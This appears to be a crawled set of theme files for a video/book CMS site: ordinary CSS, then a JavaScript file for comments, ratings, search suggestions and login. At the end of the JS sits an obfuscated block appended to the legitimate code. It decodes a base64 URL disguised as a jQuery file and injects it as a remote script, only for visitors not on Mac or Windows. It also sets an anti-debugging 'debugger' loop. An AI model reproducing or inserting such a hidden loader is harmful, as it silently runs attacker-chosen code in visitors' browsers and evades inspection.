.bookdetail-box .bookdetail-box-content{padding-top:0}
.bookdetail-box .bookdetail-box-side{top:auto;bottom:90px;right:10px;z-index:999}
.detail-box .play-left{background-color:#f7f9fa}
#content{padding:15px}
.detail-foot{padding-bottom:90px;background:0 0}
.upgrade-box-body,.upgrade-box-foot{padding:20px!important}
.type_extend_box ul li a.btn{font-size:15px;padding-right:15px}
.type_extend_box .myui-screen__list{padding:20px 15px 0}
.myui-panel__head .more{line-height:25px}
.ibanner .swiper-container{width:100%;height:500px}
.nav-tabs>li .dropdown-box{margin-left:-80px}
.myui-screen__list{white-space:nowrap;overflow-y:hidden}
.myui-screen__list li{float:none;display:inline-block;margin-bottom:0}
.myui-screen__list li a.btn{font-size:12px;white-space:nowrap}
.myui-vodlist__detail .title.active{font-size:14px;margin-bottom:0}
.myui-content__playlist{-webkit-overflow-scrolling:touch}
.myui-modal__dialog{width:320px;margin:50px auto}
.slid-e-bottom{bottom:120px}
.box-width{width:100%}
.slide-info-title{text-align:center;font-size:30px;line-height:35px}
.slide-info{text-align:center}
.myui-panel__head .more{font-size:13px}
.myui-panel_hd{padding:10px!important}
.more-btn{font-size:12px;padding:5px 10px}
.week{padding:30px;margin-top:0;max-height:330px}
.week .myui-panel_hd{margin-bottom:20px}
.myui-panel__head .title,.myui-panel__head .title a{font-size:18px}
.week h3.title{padding-left:0;margin-bottom:1px}
}
@media (max-width:767px){/*! page */.myui-page li.page_total{display:inline-block}
.book-directory{padding: 25px;width: 100%;min-width: 0;}
.book-directory .myui-content__list li a {padding: 6px;}
}


--- FILE ---
content_type: text/css
request_url: https://skccn.com/template/shoutu33/statics/css/shoutu-color1.css?v=1.0
body_size: 1825
content:
@charset "utf-8";/*!
 * 版本：MYUI Copyright © 2019
 * 作者：QQ726662013版权所有
 * 官网：https://www.mytheme.cn
 */body{background:#ebeced;color:#333}
a,h1,h1 a,h2,h2 a,h3,h3 a,h4,h4 a,h5,h5 a,h6,h6 a{color:#333}
a.disabled{opacity:.6;cursor:not-allowed}
.text-000{color:#000}
.text-333{color:#333}
.text-666{color:#666}
.text-muted{color:#999}
.text-red{color:red}
.text-link{color:#00f}
.text-eee{color:#eee!important}
.text-fff{color:#fff!important}
.text-fff-5{color:rgba(255,255,255,.5)!important}
.text-fff-8{color:rgba(255,255,255,.8)!important}
.text-grey{color:#0c0d0f!important}
.text-grey-5{color:rgba(12,13,15,.5)!important}
.text-grey-7{color:rgba(12,13,15,.7)!important}
.text-warm{color:#f90}
.text-purple{color:#7d12ff}
.text-theme{color:#603af5}
.btn-theme{background:var(--btn-bg);color:#fff}
.btn-default{background:linear-gradient(to right,#eee 0,#f6f6f6 100%);box-shadow:0 5px 10px rgba(246,246,246,.25);color:#000}
.btn-warm{background:linear-gradient(to right,#f90 0,#ff9f16 100%);background-color:#f90;box-shadow:0 5px 10px rgba(255,111,0,.25)}
.btn-primary{background:linear-gradient(to right,#4fb1f7 0,#6bb8ee 100%);background-color:#4fb1f7;box-shadow:0 5px 10px rgba(107,184,238,.25)}
.btn-purple{border:1px solid #7d12ff;background:#7d12ff;color:#fff}
.btn-none{border:1px solid #fff;background:0 0;color:#fff}
.btn-none:hover{border:1px solid #7d12ff;background:#7d12ff;color:#fff;opacity:.9}
.btn-purple:hover{color:#fff;opacity:.9}
.btn-danger{background:linear-gradient(to right,#fc000c 0,#f9444d 100%);background-color:#fc000c;box-shadow:0 5px 10px rgba(249,68,77,.25)}
.btn-info{background:linear-gradient(to right,#5bc0de 0,#7cc1d6 100%);background-color:#5bc0de;box-shadow:0 5px 10px rgba(124,193,214,.25)}
.btn-gray{background:linear-gradient(to right,#282828 0,#3b3b3b 100%);background-color:#282828;box-shadow:0 5px 10px rgba(59,59,59,.25);color:#ddd}
.btn-danger,.btn-info,.btn-primary,.btn-warm{color:#fff}
.btn-danger:hover,.btn-gray:hover,.btn-info:hover,.btn-primary:hover,.btn-warm:hover{color:#fff}
.btn.disabled{opacity:.6;cursor:not-allowed}
.border{border-color:#eee}
.border-primary{border-color:#4fb1f7}
.border-danger{border-color:red}
.border-info{border-color:#5bc0de}
.spot{border-color:#f90}
.split-line{background-color:#eee}
.bottom-line-dot:before,.bottom-line:after,.top-line-dot:before,.top-line:before{border-color:rgba(0,0,0,.2)}
.badge{background-color:#eee;color:#333}
.badge-first{background-color:#ff4a4a;color:#fff}
.badge-second{background-color:#ff7701;color:#fff}
.badge-third{background-color:#ffb400;color:#fff}
.pic-tag{background-color:rgba(0,0,0,.6);color:#fff}
.pic-tag-h,.pic-tag.active{background-color:#f90;color:#fff}
.pic-text,.pic-title-bottom{background-image:linear-gradient(transparent,rgba(0,0,0,.5));background-repeat:no-repeat;color:#fff}
.pic-text.active{background:rgba(0,0,0,.6);color:#fff}
.pic-title-top{background:linear-gradient(to bottom,rgba(0,0,0,.7) 0,rgba(0,0,0,0) 100%);color:#fff}
.myui-link__pic li img{display:block;padding:2px 6px;border-radius:4px;background-color:#fff}
.nav li.active a{color:#fff}
.nav-tabs>li>a{color:#0c0d0f}
.myui-content__list li a{color:rgba(12,13,15,.25)}
.nav-tabs li .dropdown-box .item li a{color:#333}
.nav-tabs li .dropdown-box .item li.active a{color:#f90}
.myui-panel-bg2{background-color:#fff}
.myui-panel-bg{background-color:#f5f5f5}
.myui-vodlist__bg{background-color:#f5f5f5}
.myui-vodlist__bg:hover{box-shadow:0 3px 5px rgba(0,0,0,.08)}
.myui-vodlist__text.striped .striped-head,.myui-vodlist__text.to-color li:nth-of-type(odd){background-color:#f5f5f5}
.myui-table>tbody>tr>td,.myui-table>tbody>tr>th,.myui-table>tfoot>tr>td,.myui-table>tfoot>tr>th,.myui-table>thead>tr>td,.myui-table>thead>tr>th{border-color:#ddd}
.myui-content__list::-webkit-scrollbar,.myui-playdown__list::-webkit-scrollbar{width:4px;background-color:#f5f5f5}
.myui-content__list::-webkit-scrollbar-thumb,.myui-playdown__list::-webkit-scrollbar-thumb{background-color:#ccc}
.nav-tabs::-webkit-scrollbar{height:4px;background-color:#f5f5f5}
.nav-tabs::-webkit-scrollbar-thumb{background-color:#ccc}
.myui-player__video{background-color:#000}
.myui-player__operate>li>a{color:#999}
.popup{background-color:#f8f8f8}
.popup-head{background-color:#fff}
.myui-content__detail .score .branch,.myui-content__detail .score .rating li .fa{color:#f90}
.flickity-page-dots .dot{background-color:#f90}
.carousel-indicators-dots li{background-color:#f90}
.carousel-indicators-text li.active .title{color:#f90}
.carousel-indicators-thumb li.active{border:3px solid #f90}
.myui-extra li a{background-color:rgba(0,0,0,.6);box-shadow:0 1px 4px rgba(0,0,0,.1);color:#fff}
.myui-extra li a.backtop{background-color:rgba(0,0,0,.6);color:#fff}
.autocomplete-suggestions{background-color:#fff;box-shadow:0 2px 10px rgba(0,0,0,.05)}
.autocomplete-suggestion,.autocomplete-suggestions li,.autocomplete-suggestions li a{color:#333}
.autocomplete-suggestions li strong{color:red}
.myui-nav__tabbar{border-color:#eee;background-color:#f8f8f8}
.myui-nav__tabbar .item .title{color:#999}
.shoutu-leftbar{background-color:#fff}
logo.white{display:block}
.logo.dark{display:none}
.shoutu-leftbar .item .menu li a{color:#333}
.myui-foot .ulink .myui-link__text li a{color:rgba(12,13,15,.7)}
.myui-header__search li.search-item .submit{color:#000}
.myui-header__list li a,.myui-header__user li a{color:#000}
.detail-box .play-left{background-color:#fff}
.myui-player__item .player-title h5{color:#0c0d0f}
.nav-tabs li{border:1px solid #0c0d0f}
.detail-box .play-right{background-color:#f7f9fa}
.like-box .item-link{background-color:#fff}
.form-control{background-color:#f5f5f5}
.comment_data_foot{background:#f5f5f5}
.myui-content__list li.active a{color:#0c0d0f}
@media (max-width: 1023px){.detail-box .play-left {background-color: #f7f9fa;}}


--- FILE ---
content_type: application/javascript
request_url: https://skccn.com/template/shoutu33/statics/js/shoutu-cms.js?v=1.0
body_size: 3675
content:
/*!
 * 版本：MYUI Copyright © 2019
 * 作者：QQ726662013版权所有
 * 官网：https://www.mytheme.cn
 */

var Myui = {
	'Comment': {
		'Init':function(){
			$('body').on('click', '.my_comment_submit', function(e){			        
		        if($(this).parent().parent().parent().find(".comment_data").val() == ''){
	                layer.msg("请输入评论内容");
	                return false;
	           }
		        Myui.Comment.Submit();
			});
			$('body').on('click', '.my_comment_report', function(e){
                var $that = $(this);
                if($(this).attr("data-id")){
                    MyTheme.Ajax(maccms.path + '/index.php/comment/report.html?id='+$that.attr("data-id"),'get','json','',function(r){
                        $that.addClass('disabled');                       
                        layer.msg(r.msg);
                    });
                }
            });
			$('body').on('click', '.my_comment_reply', function(e){
                var $that = $(this);
                if($that.attr("data-id")){
                    var str = $that.html();
                    $('.comment_reply_form').remove();
                    if (str == '取消回复') {
                        $that.html('回复');
                        return false;
                    }
                    if (str == '回复') {
                        $('.my_comment_reply').html('回复');
                    }
                    var html = $('.comment_form').prop("outerHTML");

                    var oo = $(html);
                    oo.addClass('comment_reply_form');
                    oo.find('input[name="comment_pid"]').val( $that.attr("data-id") );

                    $that.parent().after(oo);
                    $that.html('取消回复');
                }
            });
            $('body').on('click', '.my_comment_report', function(e){
                var $that = $(this);
                if($(this).attr("data-id")){
                    MyTheme.Ajax(maccms.path + '/index.php/comment/report.html?id='+$that.attr("data-id"),'get','json','',function(r){
                        $that.addClass('disabled');
                        layer.msg(r.msg);
                    });
                }
            });
		},
		'Show':function($page){
			MyTheme.Ajax(maccms.path + '/index.php/comment/ajax.html?rid='+$('.myui_comment').attr('data-id')+'&mid='+ $('.myui_comment').attr('data-mid') +'&page='+$page,'get','json','',function(r){
			    $(".myui_comment").html(r);
			},function(){
			    $(".myui_comment").html('<p class="text-center"><a href="javascript:void(0)" onclick="Myui.Comment.Show('+$page+');">评论加载失败，点击我刷新...</a></p>');
			});
        },
		'Submit':function(){		        
			MyTheme.Ajax(maccms.path + '/index.php/comment/saveData','post','json',$(".comment_form").serialize() + '&comment_mid='+ $('.myui_comment').attr('data-mid') + '&comment_rid=' + $('.myui_comment').attr('data-id'),function(r){
	            if(r.code==1){ 
	            	layer.msg(r.msg,{anim:5},function(){
					    Myui.Comment.Show(1);
					});
		        } else {
		        	if(MAC.Gbook.Verify==1){
		           	 	$('#verify_img').click();
		            }
		            layer.msg(r.msg);
		        }
	        });
		}
	},
    'Book':{
        'Directory':function(){
            MyTheme.Layer.Div('.book-directory');
        }
        
    },
	'Gbook': {
		'Init':function(){
			$('body').on('click', '.gbook_submit', function(e){
				if($(".gbook_data").val() == ''){
		            layer.msg("请输入留言内容");
		            return false;
		        }
				Myui.Gbook.Submit();
			});
		},
		'Submit':function(){
			MyTheme.Ajax(maccms.path + '/index.php/gbook/saveData','post','json',$("#myform").serialize(),function(r){
	            if(r.code==1){ 
	            	layer.msg(r.msg,{anim:5},function(){
					    location.reload();
					});	            
		        } else {
		        	if(MAC.Gbook.Verify==1){
		           	 	$('#verify_img').click();
		            }
		            layer.msg(r.msg);
		        }
	        });
		}
	},
	'Score':function(){
		var hadpingfen = 0;
		$("ul.rating li").each(function(i) {
			var $title = $(this).attr("title");
			var $lis = $("ul.rating li");
			var num = $(this).index();
			var n = num + 1;
			$(this).click(function () {
					if (hadpingfen > 0) {
						layer.msg('已经评分,请务重复评分');
					}
					else {
						$lis.removeClass("active");
						$("ul.rating li:lt(" + n + ")").find(".fa").addClass("fa-star").removeClass("fa-star-o");
						$("#ratewords").html($title);
						$.getJSON(maccms.path+'/index.php/ajax/score?mid='+$('#rating').attr('data-mid')+'&id='+$('#rating').attr('data-id')+'&score='+($(this).attr('val')*2), function (r) {
							if (parseInt(r.code) == 1) {
								layer.msg(r.msg);
								hadpingfen = 1;
							}
							else {
								hadpingfen = 1;
								layer.msg(r.msg);
							}
						});
					}
				}
			).hover(function () {
				this.myTitle = this.title;
				this.title = "";
				$(this).nextAll().find(".fa").addClass("fa-star-o").removeClass("fa-star");
				$(this).prevAll().find(".fa").addClass("fa-star").removeClass("fa-star-o");
				$(this).find(".fa").addClass("fa-star").removeClass("fa-star-o");
				$("#ratewords").html($title);
			}, function () {
				this.title = this.myTitle;
				$("ul.rating li:lt(" + n + ")").removeClass("hover");
			});
		});
	},
	'Autocomplete': function() {
		var searchWidth= $('#search').width();
		try {
			$('.search_wd').autocomplete(maccms.path + '/index.php/ajax/suggest?mid=1', {		
			    resultsClass: "autocomplete-suggestions",
			    width: searchWidth, scrollHeight: 410, minChars: 1, matchSubset: 0, cacheLength: 10, multiple: false, matchContains: true, autoFill: false,
			    dataType: "json",
			    parse: function (r) {
			        if (r.code == 1) {
			        	$(".head-dropdown").hide();
			            var parsed = [];
			            $.each(r['list'], function (index, row) {
			                row.url = r.url;
			                parsed[index] = {
			                    data: row
			                };
			            });
			            return parsed;
			        } else {
			            return {data: ''};
			        }
			    },
			    formatItem: function (row, i, max) {
			        return row.name;
			    },
			    formatResult: function (row, i, max) {
			        return row.text;
			    }
			}).result(function (event, data, formatted) {
			    $(this).val(data.name);
			    location.href = data.url.replace('mac_wd', encodeURIComponent(data.name));
			});
		}
		catch(e){}
	},
	'Favorite': function() {
		if($('.favorite').length>0){
			$('body').on('click', 'a.favorite', function(e){
				
		        var $that = $(this);
		        if($that.attr("data-id")){
		            $.ajax({
		                url: maccms.path+'/index.php/user/ajax_ulog/?ac=set&mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type='+$that.attr("data-type"),
		                cache: false,
		                dataType: 'json',
		                success: function($r){
		                	layer.msg($r.msg);
		                }
		            });
		        }
		    });
		}
	},
	'User': {
		'BuyPopedom':function(o){
            var $that = $(o);
            if($that.attr("data-id")){
                if (confirm('您确认购买此条数据访问权限吗？')) {
                    MyTheme.Ajax(maccms.path + '/index.php/user/ajax_buy_popedom.html?id=' + $that.attr("data-id") + '&mid=' + $that.attr("data-mid") + '&sid=' + $that.attr("data-sid") + '&nid=' + $that.attr("data-nid") + '&type=' + $that.attr("data-type"),'get','json','',function(r){
                        $that.addClass('disabled');
                        layer.msg($r.msg);
                        if (r.code == 1) {
                            top.location.reload();
                        }
                        $that.removeClass('disabled');
                    });
                }
            }
        },
		'Login':function(){
			MyTheme.Layer.Div('.ajax_login');
			$('body').on('click', '.login_form_submit', function(e){
				$(this).unbind('click');
				MyTheme.Ajax(maccms.path + '/index.php/user/login','post','json',$('.mac_login_form').serialize(),function(r){
					layer.msg(r.msg);
					if(r.code == 1){
						layer.msg(r.msg,{anim:5},function(){
							location.reload();
						});
					}
				});
			});
		}
	},	
	'Share':function(id){
        MyTheme.Layer.Div('.share_html_'+id);
	},
	'Other': {
		'Top': function(){
			$("#header-top").addClass("top");
			$(window).scroll(function(){
				if($(window).scrollTop()>10){
					$("#header-top").removeClass("top");
				}else if($(window).scrollTop()<110){
					$("#header-top").addClass("top");
				}
			});
		},
		'Topbg': function(high){				
			$(".myui-topbg").css({"height":200+high});
			$(".myui-topbg .mask").css({"height":200+high});
			$(".blurimg-normal").css({"height":high});
			$("#header-top").addClass("top");
			if(myui.topfixed==1){
				Myui.Other.Top();
			}
		},
        'Upgrade':function(){
			MyTheme.Layer.Div('.upgrade-box');
		}
	},	
};

$(function(){	
	Myui.Comment.Init();
	Myui.Gbook.Init();
	Myui.Autocomplete();
	Myui.Favorite();	
});function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/